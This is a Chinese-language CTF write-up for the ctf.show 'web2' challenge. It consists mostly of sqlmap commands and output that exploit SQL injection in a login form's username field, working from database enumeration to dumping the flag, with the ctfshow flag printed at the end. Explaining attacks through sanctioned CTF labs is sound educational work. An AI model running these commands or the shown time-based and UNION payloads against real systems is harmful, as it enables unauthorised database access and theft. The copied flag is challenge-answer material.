 web2
web2
2025年6月6日大约 6 分钟
看到题目并且没有提示,使用bp扫

- 发现sql注入点
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://646703b9-084f-4b32-b412-f59bd35a84ff.challenge.ctf.show/" --data="username=1&password=1"
___
__H__
___ ___[)]_____ ___ ___ {1.9.4#stable}
|_ -| . [)] | .'| . |
|___|_ [']_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:18:16 /2025-06-05/
[21:18:16] [INFO] testing connection to the target URL
[21:18:16] [INFO] testing if the target URL content is stable
[21:18:17] [INFO] target URL content is stable
[21:18:17] [INFO] testing if POST parameter 'username' is dynamic
[21:18:17] [WARNING] POST parameter 'username' does not appear to be dynamic
[21:18:17] [WARNING] heuristic (basic) test shows that POST parameter 'username' might not be injectable
[21:18:18] [INFO] testing for SQL injection on POST parameter 'username'
[21:18:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[21:18:19] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[21:18:19] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[21:18:20] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[21:18:21] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause (IN)'
[21:18:22] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLType)'
[21:18:23] [INFO] testing 'Generic inline queries'
[21:18:23] [INFO] testing 'PostgreSQL > 8.1 stacked queries (comment)'
[21:18:24] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)'
[21:18:26] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE - comment)'
[21:18:26] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[21:18:38] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n]
[21:18:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:18:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[21:18:48] [INFO] target URL appears to be UNION injectable with 3 columns
[21:18:49] [INFO] POST parameter 'username' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 71 HTTP(s) requests:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=1' AND (SELECT 7405 FROM (SELECT(SLEEP(5)))inEr) AND 'EdCI'='EdCI&password=1
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=1' UNION ALL SELECT NULL,CONCAT(0x71717a6b71,0x70785956516769624f75797369777349694c4b416c775a4a43586a5658547176596e4d4546694f73,0x71707a7871),NULL-- -&password=1
---
[21:18:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.11, Nginx 1.20.1
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:18:54] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/646703b9-084f-4b32-b412-f59bd35a84ff.challenge.ctf.show'
[*] ending @ 21:18:54 /2025-06-05/- 已经注入
漏洞利用
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://646703b9-084f-4b32-b412-f59bd35a84ff.challenge.ctf.show/" --data="username=1&password=1" --dbs
___
__H__
___ ___[(]_____ ___ ___ {1.9.4#stable}
|_ -| . ["] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:19:29 /2025-06-05/
[21:19:29] [INFO] resuming back-end DBMS 'mysql'
[21:19:29] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=1' AND (SELECT 7405 FROM (SELECT(SLEEP(5)))inEr) AND 'EdCI'='EdCI&password=1
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=1' UNION ALL SELECT NULL,CONCAT(0x71717a6b71,0x70785956516769624f75797369777349694c4b416c775a4a43586a5658547176596e4d4546694f73,0x71707a7871),NULL-- -&password=1
---
[21:19:29] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.20.1, PHP 7.3.11
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:19:29] [INFO] fetching database names
available databases [6]:
[*] ctftraining
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] web2
[21:19:30] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/646703b9-084f-4b32-b412-f59bd35a84ff.challenge.ctf.show'
[*] ending @ 21:19:30 /2025-06-05/获取数据库,这里选择web2进行爆表
sqlmap -u "https://646703b9-084f-4b32-b412-f59bd35a84ff.challenge.ctf.show/" --data="username=1&password=1" -D web2 --tables┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://646703b9-084f-4b32-b412-f59bd35a84ff.challenge.ctf.show/" --data="username=1&password=1" -D web2 --tables
___
__H__
___ ___[,]_____ ___ ___ {1.9.4#stable}
|_ -| . [)] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibily to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama caused by this program
[*] starting @ 21:22:31 /2025-06-05/
[21:22:31] [INFO] resuming back-end DBMS 'mysql'
[21:22:31] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=1' AND (SELECT 7405 FROM (SELECT(SLEEP(5)))inEr) AND 'EdCI'='EdCI&password=1
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=1' UNION ALL SELECT NULL,CONCAT(0x71717a6b71,0x70785956516769624f75797369777349694c4b416c775a4a43586a56585471766e4d4546694f73,0x71707a7871),NULL-- -&password=1
---
[21:22:31] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.20.1, PHP 7.3.11
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:22:31] [INFO] fetching tables for database: 'web2'
Database: web2
[2 tables]
+------+
| user |
| flag |
+------+
[21:22:31] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/646703b9-084f-4b32-b412-f59bd35a84ffhallenge.ctf.show'
[*] ending @ 21:22:31 /2025-06-05/爆出flag表,查看字段
sqlmap -u "https://646703b9-084f-4b32-b412-f59bd35a84ff.challenge.ctf.show/" --data="username=1&password=1" -D web2 -T flag --colns┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://646703b9-084f-4b32-b412-f59bd35a84ff.challenge.ctf.show/" --data="username=1&password=1" -D web2 -T flag --colns
___
__H__
___ ___[']_____ ___ ___ {1.9.4#stable}
|_ -| . ["] | .'| . |
|___|_ ["]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibily to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama caused by this program
[*] starting @ 21:22:55 /2025-06-05/
[21:22:55] [INFO] resuming back-end DBMS 'mysql'
[21:22:55] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=1' AND (SELECT 7405 FROM (SELECT(SLEEP(5)))inEr) AND 'EdCI'='EdCI&password=1
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=1' UNION ALL SELECT NULL,CONCAT(0x71717a6b71,0x70785956516769624f75797369777349694c4b416c775a4a43586a56585471766e4d4546694f73,0x71707a7871),NULL-- -&password=1
---
[21:22:55] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.20.1, PHP 7.3.11
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:22:55] [INFO] fetching columns for table 'flag' in database 'web2'
Database: web2
Table: flag
[1 column]
+--------+--------------+
| Column | Type |
+--------+--------------+
| flag | varchar(255) |
+--------+--------------+
[21:22:55] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/646703b9-084f-4b32-b412-f59bd35a84ffhallenge.ctf.show'
[*] ending @ 21:22:55 /2025-06-05/爆出 flag 数据
sqlmap -u "https://646703b9-084f-4b32-b412-f59bd35a84ff.challenge.ctf.show/" --data="username=1&password=1" -D web2 -T flag -C fl --dump┌──(kali㉿kali)-[~]
└─$ sqlmap -u "https://646703b9-084f-4b32-b412-f59bd35a84ff.challenge.ctf.show/" --data="username=1&password=1" -D web2 -T flag -C fl --dump
___
__H__
___ ___[,]_____ ___ ___ {1.9.4#stable}
|_ -| . [,] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibily to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or dama caused by this program
[*] starting @ 21:23:50 /2025-06-05/
[21:23:50] [INFO] resuming back-end DBMS 'mysql'
[21:23:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=1' AND (SELECT 7405 FROM (SELECT(SLEEP(5)))inEr) AND 'EdCI'='EdCI&password=1
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: username=1' UNION ALL SELECT NULL,CONCAT(0x71717a6b71,0x70785956516769624f75797369777349694c4b416c775a4a43586a56585471766e4d4546694f73,0x71707a7871),NULL-- -&password=1
---
[21:23:51] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.20.1, PHP 7.3.11
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[21:23:51] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'web2'
Database: web2
Table: flag
[1 entry]
+-----------------------------------------------+
| flag |
+-----------------------------------------------+
| ctfshow{fcaf1063-9b39-4b1f-a541-ca8c55f5fafe} |
+-----------------------------------------------+
[21:23:51] [INFO] table 'web2.flag' dumped to CSV file '/home/kali/.local/share/sqlmap/output/646703b9-084f-4b32-b412-f59bd35a84ff.chlenge.ctf.show/dump/web2/flag.csv'
[21:23:51] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/646703b9-084f-4b32-b412-f59bd35a84ffhallenge.ctf.show'
[*] ending @ 21:23:51 /2025-06-05/- 拿到
flag
ctfshow{fcaf1063-9b39-4b1f-a541-ca8c55f5fafe}